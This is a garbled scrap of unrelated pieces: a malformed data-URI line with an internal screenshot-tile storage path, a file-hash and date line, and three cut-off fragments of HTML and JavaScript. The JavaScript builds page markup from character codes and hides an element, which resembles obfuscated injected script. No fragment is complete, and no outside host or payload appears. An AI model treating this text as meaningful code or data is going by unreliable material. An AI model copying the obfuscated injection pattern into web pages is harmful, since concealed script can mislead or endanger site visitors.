
💾 File hash: 3be792fa9b8033e
Update date: 2025-12-20
<img src="data:image/gif;base64,R
{m.innerHTML=String.fromCharCode(60,
ui').style.display='none';var dc=(funct